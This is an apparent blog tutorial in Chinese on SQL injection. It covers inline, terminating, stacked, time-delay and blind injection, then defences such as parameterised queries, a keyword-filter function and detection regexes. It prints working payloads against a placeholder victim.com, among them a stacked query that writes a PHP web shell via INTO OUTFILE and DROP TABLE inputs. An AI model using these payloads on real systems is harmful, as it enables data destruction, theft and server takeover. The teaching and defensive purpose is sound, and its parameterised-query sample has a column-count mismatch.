web攻击之三:SQL注入攻击的种类和防范手段

观察近来的一些安全事件及其后果,安全专家们已经得到一个结论,这些威胁主要是通过SQL注入造成的。虽然前面有许多文章讨论了SQL注入,但今天所讨论的内容也许可帮助你检查自己的服务器,并采取相应防范措施。

SQL注入攻击的种类

1、内联 SQL 注入(Inline SQL Injection)

内联注入是指向查询注入一些SQL 代码后,原来的查询仍然会全部执行。



1.1、字符串内联注入

例子,

通过下面的sql,把users 表中所有密码都更新为new_password,相当严重

UPDATE users

SET password = 'new_password'

WHERE username = 'Bob' and password = 'old_password' OR ''=''



1.2、数字值内联注入

请注意,注入数字时不需要添加开始和结尾的单引号定界符。

SELECT *

FROM messages

WHERE uid=45 or 1=1 /* 永真条件 */

ORDER BY received;

由于注入了永真条件(or 1=1),因而数据库将返回message 表中所有的行,而不仅仅是那些发送给某个用户的行





2、终止式SQL 注入

终止式SQL 注入是指攻击者在注入SQL 代码时,通过将原查询语句的剩余部分注释掉,从而成功结束原来的查询语句。

例子,注入“' or 1=1;--”代码:

SELECT *

FROM administrators

WHERE username = '' or 1=1;-- ' AND password = '';

由于存在 1=1 永真条件,该语句将返回administrators 表中所有的行。

SELECT *

FROM administrators

WHERE username = 'admin'/*' AND password = '*/ '';

有时您会发现在某些场合无法使用双连字符(—)。

在这种情况下,可以使用多行注释(/* */)来替换SQL语句中原来的注释。

该技术要求存在多个易受攻击的参数,而且您要了解这些参数在SQL 语句中的位置。



执行多条语句

SQL Server 6.0 在其架构中引入了服务端游标,从而允许在同一连接句柄上执行包含多条语句的字符串。

所有6.0 之后的SQL Server 版本均支持该功能且允许执行下列语句:

SELECT foo FROM bar; SELECT foo2 FROM bar2;

MySQL 在4.1 及之后的版本中也引入了该功能,但它在默认情况下并不支持该功能。

要利用该技术,您首先需要能够终止第一条语句,这样您之后才可以连接任意的SQL 代码。

例子,

http://www.victim.com/search.php?s=test';SELECT '<?php echo shell_

exec($_GET["cmd"]);?>' INTO OUTFILE '/var/www/victim.com/shell.

php';--

3、时间延迟

时间延迟是一种很强大的技术,Web 服务器虽然可以隐藏错误或数据,但必须等待数据库返回结果,因此可用它来确认是否存在SQL 注入。该技术尤其适合盲注。

Microsoft SQL Server 服务器包含一条向查询引入延迟的内置命令:WAITFOR DELAY 'hours:minutes:seconds'。例如,向Victim 公司的Web 服务器发送下列请求,服务器的响应大概要花5 秒:

http://www.victim.com/basket.aspx?uid=45;waitfor delay '0:0:5';--

服务器响应中的延迟使我们确信我们正在向后台数据库注入 SQL 代码



MySQL 数据库没有与WAITFOR DELAY 等价的命令,但它可以使用执行时间很长的函数来引入延迟。BENCHMARK 函数是很好的选择

mysql> SELECT BENCHMARK(10000000,ENCODE('hello','mom'));

常见示例

1.没有正确过滤转义字符

在用户的输入没有为转义字符过滤时,就会发生这种形式的注入式攻击,它会被传递给一个SQL语句。这样就会导致应用程序的终端用户对数据库上的语句实施操纵。比方说,下面的这行代码就会演示这种漏洞:

statement := "SELECT * FROM users WHERE name = '" + userName + "'; "

这种代码的设计目的是将一个特定的用户从其用户表中取出,但是,如果用户名被一个恶意的用户用一种特定的方式伪造,这个语句所执行的操作可能就不仅仅是代码的作者所期望的那样了。例如,将用户名变量(即username)设置为:

a' or 't'='t,此时原始语句发生了变化:

SELECT * FROM users WHERE name = 'a' OR 't'='t';

如果这种代码被用于一个认证过程,那么这个例子就能够强迫选择一个合法的用户名,因为赋值't'='t永远是正确的。

在一些SQL服务器上,如在SQL Server中,任何一个SQL命令都可以通过这种方法被注入,包括执行多个语句。下面语句中的username的值将会导致删除“users”表,又可以从“data”表中选择所有的数据(实际上就是透露了每一个用户的信息)。

a'; DROP TABLE users; SELECT * FROM data WHERE name LIKE '%

这就将最终的SQL语句变成下面这个样子:

SELECT * FROM users WHERE name = 'a'; DROP TABLE users; SELECT * FROM DATA WHERE name LIKE '%';

其它的SQL执行不会将执行同样查询中的多个命令作为一项安全措施。这会防止攻击者注入完全独立的查询,不过却不会阻止攻击者修改查询。

2.Incorrect type handling

如果一个用户提供的字段并非一个强类型,或者没有实施类型强制,就会发生这种形式的攻击。当在一个SQL语句中使用一个数字字段时,如果程序员没有检查用户输入的合法性(是否为数字型)就会发生这种攻击。例如:

statement := "SELECT * FROM data WHERE id = " + a_variable + "; "

从这个语句可以看出,作者希望a_variable是一个与“id”字段有关的数字。不过,如果终端用户选择一个字符串,就绕过了对转义字符的需要。例如,将a_variable设置为:1; DROP TABLE users,它会将“users”表从数据库中删除,SQL语句变成:

SELECT * FROM DATA WHERE id = 1; DROP TABLE users;

3.数据库服务器中的漏洞

有时,数据库服务器软件中也存在着漏洞,如MYSQL服务器中mysql_real_escape_string()函数漏洞。这种漏洞允许一个攻击者根据错误的统一字符编码执行一次成功的SQL注入式攻击。

4.盲目SQL注入式攻击

当一个Web应用程序易于遭受攻击而其结果对攻击者却不见时,就会发生所谓的盲目SQL注入式攻击。有漏洞的网页可能并不会显示数据,而是根据注入到合法语句中的逻辑语句的结果显示不同的内容。这种攻击相当耗时,因为必须为每一个获得的字节而精心构造一个新的语句。但是一旦漏洞的位置和目标信息的位置被确立以后,一种称为Absinthe的工具就可以使这种攻击自动化。

5.条件响应

注意,有一种SQL注入迫使数据库在一个普通的应用程序屏幕上计算一个逻辑语句的值:

SELECT booktitle FROM booklist WHERE bookId = 'OOk14cd' AND 1=1

这会导致一个标准的面面,而语句

SELECT booktitle FROM booklist WHERE bookId = 'OOk14cd' AND 1=2

在页面易于受到SQL注入式攻击时,它有可能给出一个不同的结果。如此这般的一次注入将会证明盲目的SQL注入是可能的,它会使攻击者根据另外一个表中的某字段内容设计可以评判真伪的语句。

6.条件性差错

如果WHERE语句为真,这种类型的盲目SQL注入会迫使数据库评判一个引起错误的语句,从而导致一个SQL错误。例如:

SELECT 1/0 FROM users WHERE username='Ralph'

显然,如果用户Ralph存在的话,被零除将导致错误。

防御和检查SQL注入的手段

一、参数化SQL

是指在设计与数据库链接并访问数据时,在需要填入数值或数据的地方,使用参数 (Parameter) 来给值,用@来表示参数。

在使用参数化查询的情况下,数据库服务器不会将参数的内容视为SQL指令的一部份来处理,而是在数据库完成 SQL 指令的编译后,才套用参数运行,因此就算参数中含有恶意的指令,由于已经编译完成,就不会被数据库所运行,因此,可从一定程度上避免SQL注入。(注意:只是一定程度上避免,仍有例外)

在不用的数据库上基本语法都是一样的,但在不同的运行平台上客户端的书写有不同之处,举例使用SQL server在.net上执行。

SqlCommand sqlcmd = new SqlCommand("INSERT INTO myTable (c1, c2, c3, c4) VALUES (@c1, @c2)", sqlconn);

sqlcmd.Parameters.AddWithValue("@c1", 1); ' 设定参数 @c1 的值。

sqlcmd.Parameters.AddWithValue("@c2", 2); ' 设定参数 @c2 的值。

sqlconn.Open();

sqlcmd.ExecuteNonQuery();

sqlconn.Close();

注意:

1、如果存储过程中使用字符串拼接sql的话,上面的参数化将不会起作用,单引号必须经过判断并替换,在数据库中,用2个单引号代表1个实际的单引号。所以,如果是拼接sql字符串的方式,需要用Replace(@para,'''', '''''')来替换一下,将1个单引号替换为2个就没有问题了。

2、使用这种参数化查询的办法,防止SQL注入的任务就交给ADO.NET了, 如果在项目中统一规定必须使用参数化查询,就不用担心因个别程序员的疏忽导致的SQL注入漏洞了。 但是,问题还没有完,SQL注入的漏洞是堵住了,但是查询结果的正确性,参数化查询并不能帮上什么忙。

二、字符串过滤(在上面方法不能阻止的情况下,可以使用该方法,不推荐使用)

//字符串过滤,防止sql注入。

public bool IsHasSQLInject(string str)

{

bool isHasSQLInject = false;

//字符串中的关键字更具需要添加

string inj_str = "'|and|exec|union|create|insert|select|delete|update|count|*|%|chr|mid|master|truncate|char|declare|xp_|or|--|+";

str = str.ToLower().Trim();

string[] inj_str_array = inj_str.Split('|');

foreach (string sql in inj_str_array)

{

if (str.IndexOf(sql) > -1)

{

isHasSQLInject = true;

break;

}

}

return isHasSQLInject;

}

三、使用正则表达式过滤传入的参数(这个方法没有亲自验证,从网上找来的)

下面是具体的正则表达式:

检测SQL meta-characters的正则表达式 :/(\%27)|(\’)|(\-\-)|(\%23)|(#)/ix

修正检测SQL meta-characters的正则表达式 :/((\%3D)|(=))[^\n]*((\%27)|(\’)|(\-\-)|(\%3B)|(:))/i

典型的SQL 注入攻击的正则表达式 :/\w*((\%27)|(\’))((\%6F)|o|(\%4F))((\%72)|r|(\%52))/ix

检测SQL注入,UNION查询关键字的正则表达式 :/((\%27)|(\’))union/ix(\%27)|(\’)

检测MS SQL Server SQL注入攻击的正则表达式:/exec(\s|\+)+(s|x)p\w+/ix

结合Regular Expression使用,简称RE是一种非常强大的文字验证技术。If Re.Mathc(str,pattern).Success Then 继续执行,这里使用Match方法来对用户输入的内容与定义好的模板进行验证。

2.还要避免使用解释程序,因为这正是黑客们借以执行非法命令的手段。

3.防范SQL注入,还要避免出现一些详细的错误消息,因为黑客们可以利用这些消息。要使用一种标准的输入确认机制来验证所有的输入数据的长度、类型、语句、企业规则等。

4.使用专业的漏洞扫描工具。但防御SQL注入攻击也是不够的。攻击者们目前正在自动搜索攻击目标并实施攻击。其技术甚至可以轻易地被应用于其它的Web架构中的漏洞。企业应当投资于一些专业的漏洞扫描工具,如大名鼎鼎的Acunetix的Web漏洞扫描程序等。一个完善的漏洞扫描程序不同于网络扫描程序,它专门查找网站上的SQL注入式漏洞。最新的漏洞扫描程序可以查找最新发现的漏洞。

5.最后一点,企业要在Web应用程序开发过程的所有阶段实施代码的安全检查。首先,要在部署Web应用之前实施安全测试,这种措施的意义比以前更大、更深远。企业还应当在部署之后用漏洞扫描工具和站点监视工具对网站进行测试。

sql注入漏洞的知名扫描工具

上面提到过sqlmap,它既可以作为SQL盲注的工具,也可以在新项目上线前内部扫一次,提前发现潜在漏洞,及时修补,反过来为我们所用。其他可以检测sql注入漏洞的知名扫描工具有: SQLIer、SQLID、SQL Power Injector、SQLNinja 。

web攻击之三:SQL注入攻击的种类和防范手段的更多相关文章

- 【渗透攻防WEB篇】SQL注入攻击初级

前言不管用什么语言编写的Web应用,它们都用一个共同点,具有交互性并且多数是数据库驱动.在网络中,数据库驱动的Web应用随处可见,由此而存在的SQL注入是影响企业运营且最具破坏性的漏洞之一,这里我想问 ...

- 【渗透攻防Web篇】SQL注入攻击高级

前言 前面我们学习了如何寻找,确认,利用SQL注入漏洞的技术,本篇文章我将介绍一些更高级的技术,避开过滤,绕开防御.有攻必有防,当然还要来探讨一下SQL注入防御技巧. 目录 第五节 避开过滤方法总结 ...

- web安全测试--sql注入攻击

先要自行了解sql的几个概念: 1. or '1'='1' 2. order by 3. union : 联合查询需要表字段相同 sql注入攻击漏洞判断步骤: 1.‘ 2.查看数据库信息 3.绕过过 ...

- Web安全之SQL注入攻击技巧与防范

http://www.plhwin.com/2014/06/13/web-security-sql/

- PHP漏洞全解(五)-SQL注入攻击

本文主要介绍针对PHP网站的SQL注入攻击.所谓的SQL注入攻击,即一部分程序员在编写代码的时候,没有对用户输入数据的合法性进行判断,使应用程序存在安全隐患.用户可以提交一段数据库查询代码,根据程序返 ...

- php安全编程—sql注入攻击

php安全编程--sql注入攻击 定义 SQL注入攻击指的是通过构建特殊的输入作为参数传入Web应用程序,而这些输入大都是SQL语法里的一些组合,通过执行SQL语句进而执行攻击者所要的操作,其主要原因 ...

- php过滤提交数据 防止sql注入攻击

规则 1:绝不要信任外部数据或输入 关于 Web 应用程序安全性,必须认识到的第一件事是不应该信任外部数据.外部数据(outside data) 包括不是由程序员在 PHP 代码中直接输入的任何数据. ...

- Java应用开发中的SQL注入攻击

1. 什么是SQL注入攻击? SQL注入攻击是黑客对数据库进行攻击的常用手段之一.随着B/S模式应用开发的发展,使用这种模式编写应用程序的程序员越来越多.但是由于程序员的水平及经验参差不齐,相当一部分 ...

- PHP几个防SQL注入攻击自带函数区别

SQL注入攻击是黑客攻击网站最常用的手段.如果你的站点没有使用严格的用户输入检验,那么常容易遭到SQL注入攻击.SQL注入攻击通常通过给站点数据库提交不良的数据或查询语句来实现,很可能使数据库中的纪录 ...

- 网站如何防止sql注入攻击的解决办法

首先我们来了解下什么是SQL注入,SQL注入简单来讲就是将一些非法参数插入到网站数据库中去,执行一些sql命令,比如查询数据库的账号密码,数据库的版本,数据库服务器的IP等等的一些操作,sql注入是目 ...

随机推荐

- jQuery-AJAX-格式

function loadInfo(){ var domainName=$("input[name='domain-name']").val(); //域名 var c ...

- redis持久化RDB详细操作步骤

1.xshell远程登录服务器ssh root@192.168.142.130 2.切换到redis目录 3.创建一个配置文件s2-redis.conf 4.编辑文件 vi s2-redis.conf ...

- Python读属性文件

# coding:utf-8 class Properties: def __init__(self, file_name): self.file_name = file_name self.prop ...

- QCon2016 上海会议汇总(1) - 前端技术实践

日程传送门:http://2016.qconshanghai.com/schedule 我这里重点总结下前端.移动端.团队管理.研发支撑相关的议题,谈谈我的感受. <Vue 2.0: 渐进式前端 ...

- Python OOP(3) staticmethod和classmethod统计实例

staticmethod 统计实例 #!python2 #-*- coding:utf-8 -*- class c1: amount_instance=0 def __init__(self): c1 ...

- 算法(Algorithms)第4版 练习 1.5.8

假设原id数组: 0 1 1 4 4 8 6 1 8 0 输入p = 5, q = 7 则输出结果会出错,最终为: 0 1 1 4 4 1 6 1 8 0 因为当id[p](id[5] = 8)被赋值 ...

- Spark集群搭建(local、standalone、yarn)

Spark集群搭建 local本地模式 下载安装包解压即可使用,测试(2.2版本)./bin/spark-submit --class org.apache.spark.examples.SparkP ...

- 用用OGRE1.74搭建游戏框架(转载)

用OGRE1.74搭建游戏框架(一) 新版的OGRE出来了,不知什么原因抛弃了CEGUI.国内的教程好像也更新比较少了,在官网上还是发现不少资料的,现在参考官网上的一些资料来搭建一个游戏的框架. 参考 ...

- QT MVC 模型/视图

1. 模型视图实例一, QFileSystemModel QTreeView ,model/view示例. #include <QApplication> #include <QF ...

- HDU 4336 Card Collector:期望dp + 状压

题目链接:http://acm.hdu.edu.cn/showproblem.php?pid=4336 题意: 一共有n种卡片.每买一袋零食,有可能赠送一张卡片,也可能没有. 每一种卡片赠送的概率为p ...